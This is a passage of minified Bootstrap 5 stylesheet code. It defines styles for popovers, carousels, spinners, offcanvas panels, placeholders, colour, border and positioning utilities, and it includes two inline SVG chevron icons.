0}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before,.bs-popover-top>.popover-arrow::before{bottom:0;border-top-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after,.bs-popover-top>.popover-arrow::after{bottom:var(--bs-popover-border-width);border-top-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow,.bs-popover-end>.popover-arrow{left:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::after,.bs-popover-end>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height) calc(var(--bs-popover-arrow-width) * .5) 0}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before,.bs-popover-end>.popover-arrow::before{left:0;border-right-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after,.bs-popover-end>.popover-arrow::after{left:var(--bs-popover-border-width);border-right-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow,.bs-popover-bottom>.popover-arrow{top:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width))}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::before{border-width:0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before,.bs-popover-bottom>.popover-arrow::before{top:0;border-bottom-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after,.bs-popover-bottom>.popover-arrow::after{top:var(--bs-popover-border-width);border-bottom-color:var(--bs-popover-bg)}.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before,.bs-popover-bottom .popover-header::before{position:absolute;top:0;left:50%;display:block;width:var(--bs-popover-arrow-width);margin-left:calc(-.5 * var(--bs-popover-arrow-width));content:"";border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-header-bg)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow,.bs-popover-start>.popover-arrow{right:calc(-1 * (var(--bs-popover-arrow-height)) - var(--bs-popover-border-width));width:var(--bs-popover-arrow-height);height:var(--bs-popover-arrow-width)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::after,.bs-popover-start>.popover-arrow::before{border-width:calc(var(--bs-popover-arrow-width) * .5) 0 calc(var(--bs-popover-arrow-width) * .5) var(--bs-popover-arrow-height)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before,.bs-popover-start>.popover-arrow::before{right:0;border-left-color:var(--bs-popover-arrow-border)}.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after,.bs-popover-start>.popover-arrow::after{right:var(--bs-popover-border-width);border-left-color:var(--bs-popover-bg)}.popover-header{padding:var(--bs-popover-header-padding-y) var(--bs-popover-header-padding-x);margin-bottom:0;font-size:var(--bs-popover-header-font-size);color:var(--bs-popover-header-color);background-color:var(--bs-popover-header-bg);border-bottom:var(--bs-popover-border-width) solid var(--bs-popover-border-color);border-top-left-radius:var(--bs-popover-inner-border-radius);border-top-right-radius:var(--bs-popover-inner-border-radius)}.popover-header:empty{display:none}.popover-body{padding:var(--bs-popover-body-padding-y) var(--bs-popover-body-padding-x);color:var(--bs-popover-body-color)}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-end,.carousel-item-next:not(.carousel-item-start){transform:translateX(100%)}.active.carousel-item-start,.carousel-item-prev:not(.carousel-item-end){transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-start,.carousel-fade .carousel-item-prev.carousel-item-end,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{z-index:0;opacity:0;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-end,.carousel-fade .active.carousel-item-start{transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;padding:0;color:#fff;text-align:center;background:0 0;border:0;opacity:.5;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background-repeat:no-repeat;background-position:50%;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23fff'%3e%3cpath d='M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:2;display:flex;justify-content:center;padding:0;margin-right:15%;margin-bottom:1rem;margin-left:15%;list-style:none}.carousel-indicators [data-bs-target]{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;padding:0;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border:0;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators [data-bs-target]{transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:1.25rem;left:15%;padding-top:1.25rem;padding-bottom:1.25rem;color:#fff;text-align:center}.carousel-dark .carousel-control-next-icon,.carousel-dark .carousel-control-prev-icon{filter:invert(1) grayscale(100)}.carousel-dark .carousel-indicators [data-bs-target]{background-color:#000}.carousel-dark .carousel-caption{color:#000}[data-bs-theme=dark] .carousel .carousel-control-next-icon,[data-bs-theme=dark] .carousel .carousel-control-prev-icon{filter:invert(1) grayscale(100)}[data-bs-theme=dark] .carousel .carousel-indicators [data-bs-target]{background-color:#000}[data-bs-theme=dark] .carousel .carousel-caption{color:#000}.spinner-border,.spinner-grow{display:inline-block;width:var(--bs-spinner-width);height:var(--bs-spinner-height);vertical-align:var(--bs-spinner-vertical-align);border-radius:50%;animation:var(--bs-spinner-animation-speed) linear infinite var(--bs-spinner-animation-name)}@keyframes spinner-border{to{transform:rotate(360deg)}}.spinner-border{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-border-width:0.25em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-border;border:var(--bs-spinner-border-width) solid currentcolor;border-right-color:transparent}.spinner-border-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem;--bs-spinner-border-width:0.2em}@keyframes spinner-grow{0%{transform:scale(0)}50%{opacity:1;transform:none}}.spinner-grow{--bs-spinner-width:2rem;--bs-spinner-height:2rem;--bs-spinner-vertical-align:-0.125em;--bs-spinner-animation-speed:0.75s;--bs-spinner-animation-name:spinner-grow;background-color:currentcolor;opacity:0}.spinner-grow-sm{--bs-spinner-width:1rem;--bs-spinner-height:1rem}@media (prefers-reduced-motion:reduce){.spinner-border,.spinner-grow{--bs-spinner-animation-speed:1.5s}}.offcanvas,.offcanvas-lg,.offcanvas-md,.offcanvas-sm,.offcanvas-xl,.offcanvas-xxl{--bs-offcanvas-zindex:1045;--bs-offcanvas-width:400px;--bs-offcanvas-height:30vh;--bs-offcanvas-padding-x:1rem;--bs-offcanvas-padding-y:1rem;--bs-offcanvas-color:var(--bs-body-color);--bs-offcanvas-bg:var(--bs-body-bg);--bs-offcanvas-border-width:var(--bs-border-width);--bs-offcanvas-border-color:var(--bs-border-color-translucent);--bs-offcanvas-box-shadow:0 0.125rem 0.25rem rgba(var(--bs-body-color-rgb), 0.075);--bs-offcanvas-transition:transform 0.3s ease-in-out;--bs-offcanvas-title-line-height:1.5}@media (max-width:575.98px){.offcanvas-sm{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:575.98px) and (prefers-reduced-motion:reduce){.offcanvas-sm{transition:none}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:575.98px){.offcanvas-sm.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:575.98px){.offcanvas-sm.show:not(.hiding),.offcanvas-sm.showing{transform:none}}@media (max-width:575.98px){.offcanvas-sm.hiding,.offcanvas-sm.show,.offcanvas-sm.showing{visibility:visible}}@media (min-width:576px){.offcanvas-sm{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-sm .offcanvas-header{display:none}.offcanvas-sm .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:767.98px){.offcanvas-md{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:767.98px) and (prefers-reduced-motion:reduce){.offcanvas-md{transition:none}}@media (max-width:767.98px){.offcanvas-md.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:767.98px){.offcanvas-md.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:767.98px){.offcanvas-md.show:not(.hiding),.offcanvas-md.showing{transform:none}}@media (max-width:767.98px){.offcanvas-md.hiding,.offcanvas-md.show,.offcanvas-md.showing{visibility:visible}}@media (min-width:768px){.offcanvas-md{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-md .offcanvas-header{display:none}.offcanvas-md .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:991.98px){.offcanvas-lg{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:991.98px) and (prefers-reduced-motion:reduce){.offcanvas-lg{transition:none}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:991.98px){.offcanvas-lg.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:991.98px){.offcanvas-lg.show:not(.hiding),.offcanvas-lg.showing{transform:none}}@media (max-width:991.98px){.offcanvas-lg.hiding,.offcanvas-lg.show,.offcanvas-lg.showing{visibility:visible}}@media (min-width:992px){.offcanvas-lg{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-lg .offcanvas-header{display:none}.offcanvas-lg .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1199.98px){.offcanvas-xl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1199.98px) and (prefers-reduced-motion:reduce){.offcanvas-xl{transition:none}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1199.98px){.offcanvas-xl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1199.98px){.offcanvas-xl.show:not(.hiding),.offcanvas-xl.showing{transform:none}}@media (max-width:1199.98px){.offcanvas-xl.hiding,.offcanvas-xl.show,.offcanvas-xl.showing{visibility:visible}}@media (min-width:1200px){.offcanvas-xl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xl .offcanvas-header{display:none}.offcanvas-xl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}@media (max-width:1399.98px){.offcanvas-xxl{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}}@media (max-width:1399.98px) and (prefers-reduced-motion:reduce){.offcanvas-xxl{transition:none}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}}@media (max-width:1399.98px){.offcanvas-xxl.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}}@media (max-width:1399.98px){.offcanvas-xxl.show:not(.hiding),.offcanvas-xxl.showing{transform:none}}@media (max-width:1399.98px){.offcanvas-xxl.hiding,.offcanvas-xxl.show,.offcanvas-xxl.showing{visibility:visible}}@media (min-width:1400px){.offcanvas-xxl{--bs-offcanvas-height:auto;--bs-offcanvas-border-width:0;background-color:transparent!important}.offcanvas-xxl .offcanvas-header{display:none}.offcanvas-xxl .offcanvas-body{display:flex;flex-grow:0;padding:0;overflow-y:visible;background-color:transparent!important}}.offcanvas{position:fixed;bottom:0;z-index:var(--bs-offcanvas-zindex);display:flex;flex-direction:column;max-width:100%;color:var(--bs-offcanvas-color);visibility:hidden;background-color:var(--bs-offcanvas-bg);background-clip:padding-box;outline:0;transition:var(--bs-offcanvas-transition)}@media (prefers-reduced-motion:reduce){.offcanvas{transition:none}}.offcanvas.offcanvas-start{top:0;left:0;width:var(--bs-offcanvas-width);border-right:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(-100%)}.offcanvas.offcanvas-end{top:0;right:0;width:var(--bs-offcanvas-width);border-left:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateX(100%)}.offcanvas.offcanvas-top{top:0;right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-bottom:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(-100%)}.offcanvas.offcanvas-bottom{right:0;left:0;height:var(--bs-offcanvas-height);max-height:100%;border-top:var(--bs-offcanvas-border-width) solid var(--bs-offcanvas-border-color);transform:translateY(100%)}.offcanvas.show:not(.hiding),.offcanvas.showing{transform:none}.offcanvas.hiding,.offcanvas.show,.offcanvas.showing{visibility:visible}.offcanvas-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.offcanvas-backdrop.fade{opacity:0}.offcanvas-backdrop.show{opacity:.5}.offcanvas-header{display:flex;align-items:center;justify-content:space-between;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x)}.offcanvas-header .btn-close{padding:calc(var(--bs-offcanvas-padding-y) * .5) calc(var(--bs-offcanvas-padding-x) * .5);margin-top:calc(-.5 * var(--bs-offcanvas-padding-y));margin-right:calc(-.5 * var(--bs-offcanvas-padding-x));margin-bottom:calc(-.5 * var(--bs-offcanvas-padding-y))}.offcanvas-title{margin-bottom:0;line-height:var(--bs-offcanvas-title-line-height)}.offcanvas-body{flex-grow:1;padding:var(--bs-offcanvas-padding-y) var(--bs-offcanvas-padding-x);overflow-y:auto}.placeholder{display:inline-block;min-height:1em;vertical-align:middle;cursor:wait;background-color:currentcolor;opacity:.5}.placeholder.btn::before{display:inline-block;content:""}.placeholder-xs{min-height:.6em}.placeholder-sm{min-height:.8em}.placeholder-lg{min-height:1.2em}.placeholder-glow .placeholder{animation:placeholder-glow 2s ease-in-out infinite}@keyframes placeholder-glow{50%{opacity:.2}}.placeholder-wave{-webkit-mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);mask-image:linear-gradient(130deg,#000 55%,rgba(0,0,0,0.8) 75%,#000 95%);-webkit-mask-size:200% 100%;mask-size:200% 100%;animation:placeholder-wave 2s linear infinite}@keyframes placeholder-wave{100%{-webkit-mask-position:-200% 0%;mask-position:-200% 0%}}.clearfix::after{display:block;clear:both;content:""}.text-bg-primary{color:#fff!important;background-color:RGBA(13,110,253,var(--bs-bg-opacity,1))!important}.text-bg-secondary{color:#fff!important;background-color:RGBA(108,117,125,var(--bs-bg-opacity,1))!important}.text-bg-success{color:#fff!important;background-color:RGBA(25,135,84,var(--bs-bg-opacity,1))!important}.text-bg-info{color:#000!important;background-color:RGBA(13,202,240,var(--bs-bg-opacity,1))!important}.text-bg-warning{color:#000!important;background-color:RGBA(255,193,7,var(--bs-bg-opacity,1))!important}.text-bg-danger{color:#fff!important;background-color:RGBA(220,53,69,var(--bs-bg-opacity,1))!important}.text-bg-light{color:#000!important;background-color:RGBA(248,249,250,var(--bs-bg-opacity,1))!important}.text-bg-dark{color:#fff!important;background-color:RGBA(33,37,41,var(--bs-bg-opacity,1))!important}.link-primary{color:#0d6efd!important}.link-primary:focus,.link-primary:hover{color:#0a58ca!important}.link-secondary{color:#6c757d!important}.link-secondary:focus,.link-secondary:hover{color:#565e64!important}.link-success{color:#198754!important}.link-success:focus,.link-success:hover{color:#146c43!important}.link-info{color:#0dcaf0!important}.link-info:focus,.link-info:hover{color:#3dd5f3!important}.link-warning{color:#ffc107!important}.link-warning:focus,.link-warning:hover{color:#ffcd39!important}.link-danger{color:#dc3545!important}.link-danger:focus,.link-danger:hover{color:#b02a37!important}.link-light{color:#f8f9fa!important}.link-light:focus,.link-light:hover{color:#f9fafb!important}.link-dark{color:#212529!important}.link-dark:focus,.link-dark:hover{color:#1a1e21!important}.ratio{position:relative;width:100%}.ratio::before{display:block;padding-top:var(--bs-aspect-ratio);content:""}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.ratio-1x1{--bs-aspect-ratio:100%}.ratio-4x3{--bs-aspect-ratio:75%}.ratio-16x9{--bs-aspect-ratio:56.25%}.ratio-21x9{--bs-aspect-ratio:42.8571428571%}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}@media (min-width:576px){.sticky-sm-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-sm-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:768px){.sticky-md-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-md-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:992px){.sticky-lg-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-lg-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1200px){.sticky-xl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}@media (min-width:1400px){.sticky-xxl-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}.sticky-xxl-bottom{position:-webkit-sticky;position:sticky;bottom:0;z-index:1020}}.hstack{display:flex;flex-direction:row;align-items:center;align-self:stretch}.vstack{display:flex;flex:1 1 auto;flex-direction:column;align-self:stretch}.visually-hidden,.visually-hidden-focusable:not(:focus):not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;margin:-1px!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;content:""}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vr{display:inline-block;align-self:stretch;width:1px;min-height:1em;background-color:currentcolor;opacity:.25}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.float-start{float:left!important}.float-end{float:right!important}.float-none{float:none!important}.object-fit-contain{-o-object-fit:contain!important;object-fit:contain!important}.object-fit-cover{-o-object-fit:cover!important;object-fit:cover!important}.object-fit-fill{-o-object-fit:fill!important;object-fit:fill!important}.object-fit-scale{-o-object-fit:scale-down!important;object-fit:scale-down!important}.object-fit-none{-o-object-fit:none!important;object-fit:none!important}.opacity-0{opacity:0!important}.opacity-25{opacity:.25!important}.opacity-50{opacity:.5!important}.opacity-75{opacity:.75!important}.opacity-100{opacity:1!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.overflow-visible{overflow:visible!important}.overflow-scroll{overflow:scroll!important}.overflow-x-auto{overflow-x:auto!important}.overflow-x-hidden{overflow-x:hidden!important}.overflow-x-visible{overflow-x:visible!important}.overflow-x-scroll{overflow-x:scroll!important}.overflow-y-auto{overflow-y:auto!important}.overflow-y-hidden{overflow-y:hidden!important}.overflow-y-visible{overflow-y:visible!important}.overflow-y-scroll{overflow-y:scroll!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.shadow{box-shadow:0 .5rem 1rem rgba(var(--bs-body-color-rgb),.15)!important}.shadow-sm{box-shadow:0 .125rem .25rem rgba(var(--bs-body-color-rgb),.075)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(var(--bs-body-color-rgb),.175)!important}.shadow-none{box-shadow:none!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.top-0{top:0!important}.top-50{top:50%!important}.top-100{top:100%!important}.bottom-0{bottom:0!important}.bottom-50{bottom:50%!important}.bottom-100{bottom:100%!important}.start-0{left:0!important}.start-50{left:50%!important}.start-100{left:100%!important}.end-0{right:0!important}.end-50{right:50%!important}.end-100{right:100%!important}.translate-middle{transform:translate(-50%,-50%)!important}.translate-middle-x{transform:translateX(-50%)!important}.translate-middle-y{transform:translateY(-50%)!important}.border{border:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-0{border:0!important}.border-top{border-top:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-top-0{border-top:0!important}.border-end{border-right:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-end-0{border-right:0!important}.border-bottom{border-bottom:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-bottom-0{border-bottom:0!important}.border-start{border-left:var(--bs-border-width) var(--bs-border-style) var(--bs-border-color)!important}.border-start-0{border-left:0!important}.border-primary{--bs-border-opacity:1;border-color:rgba(var(--bs-primary-rgb),var(--bs-border-opacity))!important}.border-secondary{--bs-border-opacity:1;border-color:rgba(var(--bs-secondary-rgb),var(--bs-border-opacity))!important}.border-success{--bs-border-opacity:1;border-color:rgba(var(--bs-success-rgb),var(--bs-border-opacity))!important}.border-info{--bs-border-opacity:1;border-color:rgba(var(--bs-info-rgb),var(--bs-border-opacity))!important}.border-warning{--bs-border-opacity:1;border-color:rgba(var(--bs-warning-rgb),var(--bs-border-opacity))!important}.border-danger{--bs-border-opacity:1;border-color:rgba(var(--bs-danger-rgb),var(--bs-border-opacity))!important}.border-light{--bs-border-opacity:1;border-color:rgba(var(--bs-light-rgb),var(--bs-border-opacity))!important}.border-dark{--bs-border-opacity:1;border-color:rgba(var(--bs-dark-rgb),var(--bs-border-opacity))!important}.border-white{--bs-border-opacity:1;border-color:rgba(var(--bs-white-rgb),var(--bs-border-opacity))!important}.border-primary-subtle{border-color:var(--bs-primary-border-subtle)!important}.border-secondary-subtle{border-color:var(--bs-secondary-border-subtle)!important}.border-success-subtle{border-color:var(--bs-success-border-subtle)!important}.border-info-subtle{border-color:var(--bs-info-border-subtle)!important}.border-warning-subtle{border-color:var(--bs-warning-border-subtle)!important}.border-danger-subtle{border-color:var(--bs-danger-border-subtle)!important}.border-light-subtle{border-color:var(--bs-light-border-subtle)!important}.border-dark-subtle{border-color:var(--bs-dark-border-subtle)!important}.border-1{--bs-border-width:1px}.border-2{--bs-border-width:2px}.border-3{--bs-border-width:3px}.border-4{--bs-border-width:4px}.border-5{--bs-border-width:5px}.border-opacity-10{--bs-border-opacity:0.1}.border-opacity-25{--bs-border-opacity:0.25}.border-opacity-50{--bs-border-opacity:0.5}.border-opacity-75{--bs-border-opacity:0.75}.border-opacity-100{--bs-border-opacity:1}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.mw-100{max-width:100%!important}.vw-100{width:100vw!important}.min-vw-100{min-width:100vw!important}.h-25{height:25%!important}.h-50{height:50%